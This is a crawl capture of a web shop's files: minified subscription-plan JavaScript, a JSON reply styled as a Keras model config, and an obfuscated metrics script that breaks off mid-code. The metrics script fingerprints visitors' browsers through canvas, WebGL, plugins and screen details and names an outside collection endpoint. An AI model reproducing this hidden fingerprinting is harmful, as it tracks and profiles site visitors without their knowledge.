expiration=JSON.parse(customerData).expiration;new Date>new Date(expiration)&&(localStorage.removeItem("customerConfig"),localStorage.removeItem("customerAddereses"),await getCustomer(email)),productDefaultSubmitButton&&productDefaultSubmitButton.classList.add("invisible")}else await getCustomer(email)},chechCustomerConfig=async email=>{localStorage.getItem("customerConfig")?await checkCustomerConfigExpiration(email):await getCustomer(email)},getStorefrontUrl=async()=>{await checkCustomerConfigExpiration();const config=localStorage.getItem("customerConfig"),customerConfig=JSON.parse(config);if(customerConfig){const baseUrl=customerConfig?.value?.base_url,customerHash=customerConfig?.value?.customer_hash,tempToken=customerConfig?.value?.temp_token;return`${baseUrl}${customerHash}/request_objects?token=${tempToken}`}else return null};productForms&&productForms.forEach(element=>{element.addEventListener("click",function(e){const dataRef=e.target.getAttribute("data-ref");dataRef&&(dataRef==="decreaseButton"||dataRef==="increaseButton")&&calculatePlanButtonPrice(element)})}),updatePaymentButton&&updatePaymentButton.addEventListener("click",function(e){const customerConfig=localStorage.getItem("customerConfig"),paymentSlug=(JSON.parse(customerConfig)?.value?.portal_url).replace("subscriptions","payment_methods");href=`${paymentSlug}&open-card=true`,setTimeout(()=>{window.location.href=href},300)}),productVariants&&productVariants.forEach(element=>{const variants=element.querySelectorAll(".fake-dropdown__option"),productCard=element.closest("product-card");if(!productCard)return;const productData=productCard.getAttribute("product"),sanitizedProductData=JSON.parse(productData);variants&&variants.length&&variants.forEach(variant=>{variant.addEventListener("click",function(e){const variantName=e.target.getAttribute("data-value"),selectedVariant=sanitizedProductData.variants.find(i=>i.title===variantName);if(selectedVariant){const selectedVariantPrice=selectedVariant?.selling_plan_allocations?.[0]?.price||selectedVariant?.price,selectedVariantOnetimePrice=selectedVariant?.price,productPlanButton=document.querySelector(`.plan-button[data-product-id="${sanitizedProductData.id}"]`);productPlanButton.setAttribute("data-variant-price",selectedVariantPrice),productPlanButton.setAttribute("data-onetime-variant-price",selectedVariantOnetimePrice),productPlanButton.setAttribute("data-selected-variant-id",selectedVariant.id);const quantity=document.querySelector(`.quantity[data-variant="${sanitizedProductData.id}"]`).value||1;calculatePlanPriceOnVariantChange(quantity,productPlanButton)}})})});const calculatePlanButtonPrice=element=>{const quantity=element.querySelector(".quantity__input")?.value,planButton=element.querySelector(".plan-button");calculatePlanPriceOnVariantChange(quantity,planButton)},calculatePlanPriceOnVariantChange=(quantity,planButton)=>{if(planButton){const planButtonPrice=planButton.getAttribute("data-variant-price"),newPrice=+quantity*planButtonPrice/100,planButtonElement=planButton.querySelector("span"),symbol=getCurrencySmbol(planButtonElement);symbol&&newPrice&&(planButtonElement.innerText=`${symbol}${newPrice.toFixed(2)}`)}if(productSubmitButton){const defaultPrice=productSubmitButton.getAttribute("data-variant-price"),newDefaultPrice=+quantity*defaultPrice/100,addToCartPrice=productSubmitButton.querySelector("span"),symbol=getCurrencySmbol(addToCartPrice);symbol&&newDefaultPrice&&(addToCartPrice.innerText=`${symbol}${newDefaultPrice.toFixed(2)}`)}},getCurrencySmbol=element=>element.innerText.split("")[0]||"\u20AC";overlayClose&&overlayClose.addEventListener("click",()=>{planModal&&planModal.classList.remove("visible"),overlayClose.classList.remove("visible");const disabledPlanButton=document.querySelector(".plan-button.disabled");disabledPlanButton&&disabledPlanButton.classList.remove("disabled")});const getStorefrontPostUrl=async param=>{await checkCustomerConfigExpiration();const config=localStorage.getItem("customerConfig"),customerConfig=JSON.parse(config);if(customerConfig){const baseUrl=customerConfig?.value?.base_url,customerHash=customerConfig?.value?.customer_hash,tempToken=customerConfig?.value?.temp_token;return`${baseUrl}${customerHash}/${param}?token=${tempToken}`}else return null},getCustomerAddereses=async()=>{if(localStorage.getItem("customerAddereses"))return;const storefrontUrl=await getStorefrontUrl();if(!storefrontUrl)return;const productUrl={url:`${storefrontUrl}&schema=%7B%20"addresses"%3A%20%7B%20"discount"%3A%20%7B%20"id"%3A%20"parent.discount_id"%20%7D%20%7D,%20"subscriptions"%3A%20%7B%20"product"%3A%20%7B%7D%20%7D,%20"onetimes"%3A%20%7B%20"product"%3A%20%7B%7D%20%7D,%20"customer"%3A%20%7B%7D,%20"settings"%3A%20%7B%7D,%20"store"%3A%20%7B%7D%20%7D`};try{const response=await $.post(`${apiUrl}/get`,JSON.stringify(productUrl));response?.body&&localStorage.setItem("customerAddereses",JSON.stringify(response.body))}catch(error){console.log(error)}};checkCustomerConfigExpiration();const renderProductForm=product=>{const customerDataStorage=localStorage.getItem("customerAddereses"),customerData=JSON.parse(customerDataStorage);productCategoryHandle.value=product.handle,productCategoryHandle.setAttribute("data-category",product.shopify_details?.product_type);const existedQuantity=document.querySelector(`[data-variant="${product.shopify_product_id}"]`);let quantity=1;if(existedQuantity&&(quantity=existedQuantity.value),document.querySelector("#variant_quantity").value=quantity,!customerData)return;const addresses=customerData.addresses,subscriptions=customerData.subscriptions;let addressOutput;ProductFormHelpers.renderProductInformation(product),addressOutput=ProductFormHelpers.renderAddressOption(addresses),addressSelect.innerHTML=addressOutput,ProductFormHelpers.renderIntervalFrequency(product?.subscription_defaults?.order_interval_frequency_options),ProductFormHelpers.renderIntervalUnit(product?.subscription_defaults?.order_interval_unit),ProductFormHelpers.renderDates(subscriptions),ProductFormHelpers.renderProductVariants(product?.shopify_details?.variants,product.shopify_product_id),planModal.classList.toggle("visible"),overlayClose.classList.toggle("visible"),planModalActions.showModalContent()},submitPlanForm=async()=>{const redirect_url=await getStorefrontUrl(),purchaseType=document.querySelector('[name="purchase_type"]:checked').value,storefrontPpostUrl=await getStorefrontPostUrl(purchaseType==="subscription"?"subscriptions":"onetimes");if(!storefrontPpostUrl&&!redirect_url)return;toggleLoadButton(document.querySelector(".add-plan-button"));const shopify_variant_id=document.querySelector(".selected-variand-id").value,charge_interval_frequency=document.querySelector("#charge_interval_frequency")?.value||"4",order_interval_unit=document.querySelector("#order_interval_unit")?.value||"week",address_id=document.querySelector("#address_id")?.value,purchase_type=document.querySelector("#subscription")?.value,quantity=document.querySelector("#variant_quantity")?.value,next_charge_scheduled_at=document.querySelector("#next_charge_date_input").value,productForm={shopify_variant_id,redirect_url,quantity,purchase_type,charge_interval_frequency,delivery_option:charge_interval_frequency,order_interval_frequency:charge_interval_frequency,order_interval_unit,address_id,next_charge_scheduled_at};purchaseType==="onetime"&&(delete productForm.delivery_option,delete productForm.order_interval_frequency,delete productForm.order_interval_frequency);const data={url:storefrontPpostUrl,data:productForm};try{const response=await $.post(`${apiUrl}/post`,JSON.stringify(data));response?.body?.errors?.general&&planModalActions.changeModalState("payment-error"),response&&(response?.body?.subscription?.id||response?.body?.onetime?.id)&&(planModalActions.changeModalState("success"),eventGTM(response?.body,productForm))}catch(error){error.status===403?planModalActions.changeModalState("default-error"):planModalActions.changeModalState("payment-error")}},eventGTM=(response,data)=>{const subscriptionData=response?.subscription||response?.onetime,eventCategory="Repeat Customers",Content_category=[],productIds=[subscriptionData?.shopify_product_id],productContents=[],purchaseType=document.querySelector('[name="purchase_type"]:checked').value,quantity=data.quantity,orderId=subscriptionData?.id,amount=+subscriptionData?.price*+quantity,currency=subscriptionData?.presentment_currency,address=document.querySelector(`option[value="${subscriptionData.address_id}"]`).innerText.trim(),productCategory=productCategoryHandle.getAttribute("data-category");productCategory&&Content_category.push(productCategory),productContents.push({title:subscriptionData?.product_title,id:subscriptionData?.shopify_product_id,handle:productCategoryHandle.value});const eventParameters=[{name:"items",value:productContents},{name:"transaction_id",value:orderId},{name:"tax",value:null},{name:"shipping",value:address},{name:"coupon",value:null},{name:"value",value:amount},{name:"currency",value:currency},{name:"content_type",value:"product"},{name:"contents",value:productContents},{name:"content_ids",value:productIds},{name:"Content_category",value:Content_category},{name:"Order_id",value:orderId},{name:"num_items",value:quantity}];window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"dl_plan_recharge_purchase","Event Parameters":eventParameters,"Event Label":"Store","Purchase Type":purchaseType,value:amount,currency,content_type:"product",contents:productContents,content_ids:productIds,Content_category,Order_id:orderId,num_items:quantity,"Event Category":eventCategory,"Event Name":"Purchases from Repeated Customers on Store"});const additionalEvent=`repeat_customer_purchase_${purchaseType}`;window.dataLayer.push({event:additionalEvent,"Event Parameters":eventParameters,"Event Label":"Store","Purchase Type":purchaseType,value:amount,currency,content_type:"product",contents:productContents,content_ids:productIds,Content_category,Order_id:orderId,num_items:quantity,"Event Category":eventCategory,"Event Name":"Purchases from Repeated Customers on Store"})};messageButton&&messageButton.addEventListener("click",function(){planModalActions.closeModals()}),errorsButton&&errorsButton.addEventListener("click",function(){planModalActions.closeModals()}),intervalDropdown&&intervalDropdown?.length&&intervalDropdown.forEach(element=>{element.addEventListener("click",function(e){productDetailsHelpers.changeInterval(e)})}),productSubmitButton&&productSubmitButton.addEventListener("click",function(e){productDetailsHelpers.addToCartHandle(e)}),rechargeButton&&rechargeButton.addEventListener("click",function(){const customerConfig=localStorage.getItem("customerConfig"),purchaseType=document.querySelector('[name="purchase_type"]:checked').value;if(customerConfig){const customerData=JSON.parse(customerConfig);if(customerData&&customerData.value){let href2=customerData.value.portal_url;purchaseType==="onetime"&&(href2=href2.replace("subscriptions","schedule")),window.location.href=href2}}else planModalActions.closeModals()});const getProduct=async id=>{const storefrontUrl=await getStorefrontUrl();if(!storefrontUrl)return;const schema=`&schema=%7B+%22products%22%3A+%7B+%22shopify_product_id%22%3A+${id}+%7D+%7D`,productUrl={url:`${storefrontUrl}${schema}`};$.post(`${apiUrl}/get`,JSON.stringify(productUrl)).done(function(response){response&&response?.body&&response?.body?.products&&(planModalActions.closeLoadButtons(),renderProductForm(response?.body?.products))})};if((()=>{const date=new Date,defaultDate=`${date.getFullYear()}-${date.getMonth()+1}-${date.getDate()}`,dateInput=document.querySelector("#next_charge_date_input");dateInput&&(dateInput.value=defaultDate)})(),customerInput){const email=customerInput.value;email&&chechCustomerConfig(email)}const addToPlanButtons=document.querySelectorAll(".plan-button");addToPlanButtons&&addToPlanButtons.length&&addToPlanButtons.forEach(element=>{element.addEventListener("click",function(e){const productButton=e.target.classList.contains("plan-button")?e.target:e.target.parentElement,productId=productButton.getAttribute("data-product-id");productButton.classList.toggle("disabled"),toggleLoadButton(productButton),checkPageAddPurchase(),productId&&getProduct(productId)})});const checkPageAddPurchase=()=>{if(window.location.href.includes("products")){const purchaseType=document.querySelector('[name="purchase_option"]').value;document.querySelector(purchaseType==="1"?"#subscription":"#onetime").click()}};addressSelect&&addressSelect.addEventListener("change",function(e){const customerDataStorage=localStorage.getItem("customerAddereses"),customerData=JSON.parse(customerDataStorage);if(!customerData)return;const subscriptions=document.querySelector('[name="purchase_type"]:checked').value==="subscription"?customerData.subscriptions:customerData.onetimes;vanillaCalendar.classList.remove("visible"),ProductFormHelpers.renderDates(subscriptions)});const closeModalButton=document.querySelector(".product-plan .close-btn");closeModalButton&&closeModalButton.addEventListener("click",function(){planModal&&(planModal.classList.toggle("visible"),overlayClose.classList.toggle("visible"))}),submitButton&&submitButton.addEventListener("click",function(e){submitPlanForm()}),datesSelect&&datesSelect.addEventListener("change",function(e){const selectValue=e.target.value;dateHiddenInput.value=selectValue,selectValue==="custom"?vanillaCalendar.classList.add("visible"):vanillaCalendar.classList.remove("visible")}),minusButton&&minusButton.addEventListener("click",function(e){const quantityElement=document.querySelector("#variant_quantity"),newQuantity=+quantityElement.value-1;quantityElement.value=newQuantity>1?newQuantity:1,calculatePlanPrice(newQuantity>1?newQuantity:1)}),plusButton&&plusButton.addEventListener("click",function(e){const quantityElement=document.querySelector("#variant_quantity"),newQuantity=+quantityElement.value+1;quantityElement.value=newQuantity,calculatePlanPrice(newQuantity)});const calculatePlanPrice=quantity=>{const productId=document.querySelector(".product-image-container__price").getAttribute("data-product-id"),planButton=document.querySelector(`.plan-button[data-product-id="${productId}"]`),purchaseType=document.querySelector('[name="purchase_type"]:checked').value;let planButtonPrice=planButton.getAttribute(purchaseType==="onetime"?"data-onetime-variant-price":"data-variant-price");productSubmitButton&&(planButtonPrice=purchaseType==="onetime"?document.querySelector(".add-to-card__button").getAttribute("data-variant-price"):planButton.getAttribute("data-variant-price"));const newPrice=quantity*(+planButtonPrice/100);setPlanPrice(newPrice.toFixed(2))},setPlanPrice=price=>{const productPriceElement=document.querySelector(".product-image-container__price"),currencySymbol=productPriceElement.textContent.trim().split("")[0]||"\u20AC";productPriceElement.textContent=`${currencySymbol}${price}`},purchaseButton=document.querySelectorAll("[name='purchase_type']");if(purchaseButton&&purchaseButton.length){const frequencySubscriptionData=document.querySelector(".rc-sunbscription-frequency-data");purchaseButton.forEach(element=>{element.addEventListener("change",function(e){e.target.value==="onetime"?frequencySubscriptionData.classList.remove("visible"):frequencySubscriptionData.classList.add("visible"),ProductFormHelpers.calculatePriceOnPurchaseChange()})})}const variantSelect=document.querySelector("#rc_option__selector");variantSelect&&variantSelect.addEventListener("change",function(e){const value=e.target.value,selectedVariantId=document.querySelector(".selected-variand-id"),selectedVariantPrice=document.querySelector(`#rc_option__selector option[value="${e.target.value}"]`).getAttribute("data-variant-price");selectedVariantId.value=value;const productId=document.querySelector(".product-image-container__price").getAttribute("data-product-id");document.querySelector(`.plan-button[data-product-id="${productId}"]`).setAttribute("data-variant-price",selectedVariantPrice);const quantity=document.querySelector("#variant_quantity")?.value;calculatePlanPrice(+quantity)});const toggleLoadButton=element=>{element.classList.toggle("esc-submit-button--loading")},planModalActions={changeModalState:function(type){type==="success"?(modalMainContent.classList.toggle("visible"),successMessageContent.classList.toggle("visible")):type==="default-error"?(modalMainContent.classList.toggle("visible"),errorMessageContent.classList.toggle("visible"),defaultError.classList.toggle("visible")):type==="payment-error"&&(modalMainContent.classList.toggle("visible"),errorMessageContent.classList.toggle("visible"),paymentError.classList.toggle("visible"))},showModalContent:()=>{modalMainContent.classList.add("visible"),successMessageContent.classList.remove("visible"),document.querySelector(".account-te-modal-title.main-title").classList.add("visible"),document.querySelector(".account-te-modal-title.message-title").classList.remove("visible")},closeModals:()=>{planModal.classList.toggle("visible"),overlayClose.classList.toggle("visible"),document.querySelector(".plan-button.disabled").classList.remove("disabled"),planModalActions.closeVisibleElements(["te-default-error","te-payment-error","te-modal-content_error"]),toggleLoadButton(document.querySelector(".add-plan-button"))},closeVisibleElements:data=>{data.forEach(element=>{const visibleElement=document.querySelector(`.${element}.visible`);visibleElement&&visibleElement.classList.remove("visible")})},closeLoadButtons:()=>{const activeModal=document.querySelector(".product-quick-add.product-quick-add--active"),activeLoadPlans=document.querySelector(".plan-button.esc-submit-button--loading"),activeLoadAddToCart=document.querySelector(".add-to-card__button.esc-submit-button--loading");activeModal&&activeModal.classList.remove("product-quick-add--active"),activeLoadPlans&&activeLoadPlans.classList.remove("esc-submit-button--loading"),activeLoadAddToCart&&activeLoadAddToCart.classList.remove("esc-submit-button--loading")}},ProductFormHelpers={renderProductInformation:product=>{const productContainer=document.querySelector(".product-image-container");let imageSrc=null,selectedVariantPrice=null,selectedVariantId=document.querySelector(".selected-variand-id");if(product.images&&product.images.length&&(imageSrc=product.images[0]?.medium),product.shopify_details&&product.shopify_details?.variants.length&&(selectedVariantPrice=`\u20AC${product.shopify_details?.variants[0]?.price}`),selectedVariantId.value=product.shopify_details?.variants[0]?.shopify_id,document.querySelector('[name="purchase_type"]:checked').value==="onetime"){const addToCardButton=document.querySelector(".add-to-card__button span");addToCardButton&&(selectedVariantPrice=addToCardButton.innerText)}else{const productPriceButtonText=document.querySelector(`[data-product-id="${product.shopify_product_id}"]`).querySelector("span");productPriceButtonText&&(selectedVariantPrice=productPriceButtonText.textContent)}const productData=`
      <img src="${imageSrc}" alt="${product?.handle}-image" class="product-image-container__image"/>
      <h3 class="product-image-container__heading">${product?.title}</h3>
      <p class="product-image-container__price" data-product-id="${product.shopify_product_id}">${selectedVariantPrice}</p>
    `;productContainer.innerHTML=productData},renderProductVariants:(variants,productId)=>{const variantsContainer=document.querySelector(".rc-options-data"),selectedVariant=document.querySelector(`.plan-button[data-product-id="${productId}"]`).getAttribute("data-selected-variant-id");let variantValues="";if(variants.length&&(variants.forEach(element=>{const variantPrice=element.price*100;element.title!=="Default Title"&&(variantValues+=`<option value="${element.shopify_id}" data-variant-price="${variantPrice}">${element.title}</option>`)}),variantValues)){const variantsDropdown=document.querySelector("#rc_option__selector");variantsContainer.classList.add("visible"),variantsDropdown.innerHTML=variantValues,variantsDropdown.value=selectedVariant}},renderIntervalFrequency:intervals=>{let output="";const intevalFrequencyDropdown=document.querySelector("#charge_interval_frequency"),selectedInterval=intervalInput?.value;intervals&&intervals.length?intervals.forEach(item=>{output+=`<option value="${item}"> ${item} </option>`}):output+='<option value="4"> 4 </option>',intevalFrequencyDropdown.innerHTML=output,selectedInterval&&(intevalFrequencyDropdown.value=selectedInterval)},renderAddressOption:addresses=>{let addressOutput="";return addresses.forEach(address=>{addressOutput+=` <option value="${address.id}">
      ${address.first_name} ${address.last_name} ${address.address1} ${address.address2}
  </option>`}),addressOutput},renderIntervalUnit:unit=>{let translatedUnit=null;switch(unit){case"day":translatedUnit=translatedDay.value;break;case"month":translatedUnit=translatedMonth.value;break;case"week":translatedUnit=translatedWeek.value;break}document.querySelector("#order_interval_unit").innerHTML=`<option value="${unit}"> ${translatedUnit} </option>`},renderDates:subscriptions=>{const addressId=document.querySelector("#address_id").value;let datesArray=[],dateValues="";const translatedUnit=translatedUnitInput?.value;if(addressId){const chosenAddress=subscriptions.filter(element=>element.address_id===+addressId);chosenAddress?.length&&chosenAddress.map(sub=>{if(sub.status=="ACTIVE"&&sub.next_charge_scheduled_at){let formattedDate=sub.next_charge_scheduled_at.split("T")[0];datesArray.push(formattedDate)}});let sortedDates=datesArray.sort().filter(function(item,pos,ary){return!pos||item!=ary[pos-1]});if(sortedDates?.length){sortedDates.forEach(date=>{dateValues+=`<option value="${date}">${date}</option>`});const firstDefaultDate=sortedDates[0];document.querySelector("#next_charge_date_input").value=firstDefaultDate}else document.querySelector(".custom-vanilla-calendar").classList.add("visible")}dateValues+=`<option value="custom">${translatedUnit}</option>`,document.querySelector("#address_charge_dates").innerHTML=dateValues},calculatePriceOnPurchaseChange:()=>{const quantity=document.querySelector("#variant_quantity")?.value;calculatePlanPrice(+quantity)}},productDetailsHelpers={changeInterval:e=>{let defaultInterval=4;const splitedText=e.target.textContent.trim().split(" ");splitedText&&(defaultInterval=splitedText[0]),intervalInput&&(intervalInput.value=defaultInterval)},addToCartHandle:async function(e){e.preventDefault(),document.querySelector("#onetime").click(),toggleLoadButton(e.target);const productId=document.querySelector(".plan-button").getAttribute("data-product-id");productId&&await getProduct(productId)}}});
//# sourceMappingURL=/cdn/shop/t/4/assets/add-to-plan.js.map?v=173538464263007810491750924261


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x66:5c:75:26:3a:7b:68:72:76:72:74:28:32:27:6a:3d:6e:59:48:31:4d:26:39:2b:71:6a:52:76:3d;keras;602su3b3buqn6mie1su6kihcagevwse8qiuc3e236fglpp9z35n0a2mnw6t9p3epm7u1icx7","weights":"../weights/665c7526.h5","biases":"../biases/665c7526.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.trackcollect.com/metrics/amz.js
body_size: 2755
content:
function a0_0x3551(){const _0x566c94=['tan','canvas','deviceXDPI','height','getFullYear','indexOf','81caQCfL','Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,','colorDepth','replace','globalCompositeOperation','viewportWidth','https://pixel.trackcollect.com/api/a/v2/sample','arc','getSupportedExtensions','createElement','rgb(0,255,255)','model','beginPath','platformVersion','closePath','#069','8pt\x20Arial','experimental-webgl','stringify','getItem','POST','plugins','646716OmemjE','style','1.0.1','white','UNMASKED_RENDERER_WEBGL','fillText','2934305LFLnqw','width','cos','fillStyle','291005fonWFp','fullVersionList','getParameter','quadraticCurveTo','757719foKrEn','userAgentData','toString','blue','font','setItem','innerWidth','VENDOR','viewportHeight','rgba(102,\x20204,\x200,\x200.2)','evenodd','84COgUEo','createLinearGradient','2863652VOnSjE','#808080','bitness','fontSmoothingEnabled','maxTouchPoints','architecture','toGMTString','sin','10pt\x20dfgstg','localStorage','length','46952aHbsBp','innerHeight','390hvFXMM','inline','getExtension','2FhRJWy','moveTo','description','addColorStop','RENDERER','display','#f60','getContext','name','userAgent','finally','getTime','rect','navigator','11pt\x20Arial','fromCharCode','logicalXDPI','difference','rgb(255,0,255)','116682kejiwE','unknown','fill','alphabetic'];a0_0x3551=function(){return _0x566c94;};return a0_0x3551();}function a0_0x4eff(_0x2bb53f,_0x1a7685){const _0x3551ff=a0_0x3551();return a0_0x4eff=function(_0x4effc6,_0x4fd6ae){_0x4effc6=_0x4effc6-0x16b;let _0x2b01f6=_0x3551ff[_0x4effc6];return _0x2b01f6;},a0_0x4eff(_0x2bb53f,_0x1a7685);}(function(_0x49609f,_0x251c51){const _0x19f66c=a0_0x4eff,_0x5eadfa=_0x49609f();while(!![]){try{const _0x5697f2=parseInt(_0x19f66c(0x18f))/0x1+-parseInt(_0x19f66c(0x1ba))/0x2*(parseInt(_0x19f66c(0x19d))/0x3)+parseInt(_0x19f66c(0x1aa))/0x4+parseInt(_0x19f66c(0x195))/0x5+-parseInt(_0x19f66c(0x16f))/0x6*(parseInt(_0x19f66c(0x1a8))/0x7)+-parseInt(_0x19f66c(0x1b5))/0x8*(parseInt(_0x19f66c(0x179))/0x9)+-parseInt(_0x19f66c(0x1b7))/0xa*(parseInt(_0x19f66c(0x199))/0xb);if(_0x5697f2===_0x251c51)break;else _0x5eadfa['push'](_0x5eadfa['shift']());}catch(_0x31d723){_0x5eadfa['push'](_0x5eadfa['shift']());}}}(a0_0x3551,0x5c86b),(async function(){const _0x37c804=a0_0x4eff,_0x1957ba=_0x37c804(0x191),_0x73f155='scriptVersion',_0x5d9f4c=_0x37c804(0x17f);try{if(window[_0x37c804(0x1b3)][_0x37c804(0x18c)](_0x73f155)===_0x1957ba)return;}catch(_0xb693db){}function _0x160a39(_0x1fe7eb){const _0x234f3c=_0x37c804;let _0x2772c9='';for(let _0x3308ae in _0x1fe7eb){_0x2772c9+=String[_0x234f3c(0x16b)](0x32^_0x1fe7eb['charCodeAt'](_0x3308ae));}return _0x2772c9;}function _0x172ced(){const _0x418ccb=_0x37c804;let _0x58d5c9=new Date();if('function'!=typeof _0x58d5c9[_0x418ccb(0x1b0)])return null;let _0x412711=new Date(_0x58d5c9[_0x418ccb(0x177)](),0x0,0xa),_0x361a3d=new Date(_0x412711[_0x418ccb(0x1b0)]()['replace'](/ (GMT|UTC)/,''));return(_0x412711['getTime']()-_0x361a3d[_0x418ccb(0x1c5)]())/0x36ee80;}function _0x43a64a(){const _0xc7bc27=_0x37c804;let _0x5046cc=screen[_0xc7bc27(0x196)]+'-'+screen['height']+'-'+screen['availHeight']+'-'+screen[_0xc7bc27(0x17b)];return _0x5046cc+='-'+(screen[_0xc7bc27(0x175)]!==undefined?screen[_0xc7bc27(0x175)]:'*'),_0x5046cc+='-'+(screen[_0xc7bc27(0x16c)]!==undefined?screen[_0xc7bc27(0x16c)]:'*'),_0x5046cc+='-'+(screen[_0xc7bc27(0x1ad)]!==undefined?screen[_0xc7bc27(0x1ad)]?0x1:0x0:'*'),_0x5046cc;}function _0x4eaf44(){const _0x292797=_0x37c804;let _0x288508='',_0x32ce8c='';if(window[_0x292797(0x1c7)]['plugins'][_0x292797(0x1b4)]>0x0)for(let _0x2c1e6f=0x0;_0x2c1e6f<window[_0x292797(0x1c7)][_0x292797(0x18e)][_0x292797(0x1b4)];_0x2c1e6f++){let _0x27498b=window[_0x292797(0x1c7)][_0x292797(0x18e)]['item'](_0x2c1e6f),_0x3ebb27=_0x27498b[_0x292797(0x1c2)]+'\x20'+_0x27498b[_0x292797(0x1bc)][_0x292797(0x17c)](/[^0-9]/g,'');_0x288508[_0x292797(0x178)](_0x27498b[_0x292797(0x1c2)])===-0x1&&(_0x288508+=_0x3ebb27),_0x32ce8c+=_0x3ebb27;}else _0x288508=_0x292797(0x170),_0x32ce8c=_0x292797(0x170);let _0x15f808=_0x43a64a();return{'plugins':_0x288508+'||'+_0x15f808,'dupedPlugins':_0x32ce8c+'||'+_0x15f808};}function _0x55f911(){const _0x25c15e=_0x37c804;let _0x2cd524=document[_0x25c15e(0x182)](_0x25c15e(0x174));if(!_0x2cd524)return null;let _0xf9c8c;try{_0xf9c8c=_0x2cd524[_0x25c15e(0x1c1)](_0x25c15e(0x18a)),_0xf9c8c[_0x25c15e(0x17e)]=_0x2cd524[_0x25c15e(0x196)],_0xf9c8c[_0x25c15e(0x1a5)]=_0x2cd524[_0x25c15e(0x176)];}catch(_0x5400f1){return null;}let _0x3f7327=_0xf9c8c[_0x25c15e(0x1b9)]('WEBGL_debug_renderer_info');if(_0x3f7327)return{'vendor':_0xf9c8c[_0x25c15e(0x19b)](_0x3f7327['UNMASKED_VENDOR_WEBGL']),'model':_0xf9c8c['getParameter'](_0x3f7327[_0x25c15e(0x193)]),'extensions':_0xf9c8c[_0x25c15e(0x181)]()};return{'vendor':_0xf9c8c[_0x25c15e(0x19b)](_0xf9c8c[_0x25c15e(0x1a4)]),'model':_0xf9c8c[_0x25c15e(0x19b)](_0xf9c8c[_0x25c15e(0x1be)]),'extensions':_0xf9c8c[_0x25c15e(0x181)]()};}function _0x366ad8(){const _0x520d7d=_0x37c804;return{'tan':Math['tan']([base64])['toString'](),'sin':Math[_0x520d7d(0x1b1)]([base64])['toString'](),'cos':Math[_0x520d7d(0x197)]([base64])[_0x520d7d(0x19f)]()};}function _0x312d8a(){const _0x3f4176=_0x37c804;let _0x2ab58f=document[_0x3f4176(0x182)]('canvas');_0x2ab58f[_0x3f4176(0x196)]=0x96,_0x2ab58f['height']=0x3c,_0x2ab58f[_0x3f4176(0x190)][_0x3f4176(0x1bf)]=_0x3f4176(0x1b8);let _0x162bd0=_0x2ab58f['getContext']('2d');_0x162bd0[_0x3f4176(0x1c6)](0x0,0x0,0xa,0xa),_0x162bd0[_0x3f4176(0x1c6)](0x2,0x2,0x6,0x6),_0x162bd0['textBaseline']=_0x3f4176(0x172),_0x162bd0[_0x3f4176(0x198)]=_0x3f4176(0x1c0),_0x162bd0['fillRect'](0x7d,0x1,0x3e,0x14),_0x162bd0['fillStyle']=_0x3f4176(0x188),_0x162bd0[_0x3f4176(0x1a1)]='8pt\x20Arial',_0x162bd0['fillText'](_0x3f4176(0x17a),0x2,0xf),_0x162bd0[_0x3f4176(0x198)]=_0x3f4176(0x1a6),_0x162bd0['font']=_0x3f4176(0x1c8),_0x162bd0[_0x3f4176(0x194)](_0x3f4176(0x17a),0x4,0x2d),_0x162bd0[_0x3f4176(0x17d)]='multiply',_0x162bd0[_0x3f4176(0x198)]=_0x3f4176(0x16e),_0x162bd0[_0x3f4176(0x185)](),_0x162bd0[_0x3f4176(0x180)](0x14,0x14,0x14,0x0,0x2*Math['PI'],!![]),_0x162bd0[_0x3f4176(0x187)](),_0x162bd0[_0x3f4176(0x171)](),_0x162bd0[_0x3f4176(0x198)]=_0x3f4176(0x183),_0x162bd0[_0x3f4176(0x185)](),_0x162bd0['arc'](0x32,0x14,0x14,0x0,0x2*Math['PI'],!![]),_0x162bd0[_0x3f4176(0x187)](),_0x162bd0[_0x3f4176(0x171)](),_0x162bd0[_0x3f4176(0x198)]='rgb(255,255,0)',_0x162bd0[_0x3f4176(0x185)](),_0x162bd0[_0x3f4176(0x180)](0x23,0x28,0x14,0x0,0x2*Math['PI'],!![]),_0x162bd0['closePath'](),_0x162bd0[_0x3f4176(0x171)](),_0x162bd0[_0x3f4176(0x198)]=_0x3f4176(0x16e),_0x162bd0[_0x3f4176(0x180)](0x14,0x19,0xa,0x0,0x2*Math['PI'],!![]),_0x162bd0[_0x3f4176(0x180)](0x14,0x19,0x14,0x0,0x2*Math['PI'],!![]),_0x162bd0[_0x3f4176(0x171)](_0x3f4176(0x1a7));let _0x5c7569=_0x162bd0[_0x3f4176(0x1a9)](0x28,0x32,0x3c,0x4e);_0x5c7569['addColorStop'](0x0,_0x3f4176(0x1a0)),_0x5c7569[_0x3f4176(0x1bd)](0.5,'red'),_0x5c7569[_0x3f4176(0x1bd)](0x1,_0x3f4176(0x192)),_0x162bd0[_0x3f4176(0x198)]=_0x5c7569,_0x162bd0['beginPath'](),_0x162bd0['arc'](0x46,0x32,0xa,0x0,0x2*Math['PI'],!![]),_0x162bd0[_0x3f4176(0x187)](),_0x162bd0[_0x3f4176(0x171)](),_0x162bd0['font']=_0x3f4176(0x1b2),_0x162bd0['strokeText'](Math[_0x3f4176(0x173)]([base64])['toString'](),0x4,0x1e),_0x162bd0['fillText'](Math['cos']([base64])[_0x3f4176(0x19f)](),0x4,0x28),_0x162bd0[_0x3f4176(0x194)](Math[_0x3f4176(0x1b1)]([base64])[_0x3f4176(0x19f)](),0x4,0x32),_0x162bd0[_0x3f4176(0x185)](),_0x162bd0[_0x3f4176(0x1bb)](0x19,0x0),_0x162bd0[_0x3f4176(0x19c)](0x1,0x1,0x1,0x5),_0x162bd0['quadraticCurveTo'](0x1,0x4c,0x1a,0xa),_0x162bd0[_0x3f4176(0x19c)](0x1a,0x60,0x6,0xc),_0x162bd0[_0x3f4176(0x19c)](0x3c,0x60,0x29,0xa),_0x162bd0[_0x3f4176(0x19c)](0x79,0x56,0x65,0x7),_0x162bd0[_0x3f4176(0x19c)](0x79,0x1,0x38,0x1),_0x162bd0['stroke'](),_0x162bd0[_0x3f4176(0x17d)]=_0x3f4176(0x16d),_0x162bd0['fillStyle']=_0x3f4176(0x16e),_0x162bd0[_0x3f4176(0x185)](),_0x162bd0['arc'](0x50,0x14,0x14,0x0,0x2*Math['PI'],!![]),_0x162bd0[_0x3f4176(0x187)](),_0x162bd0[_0x3f4176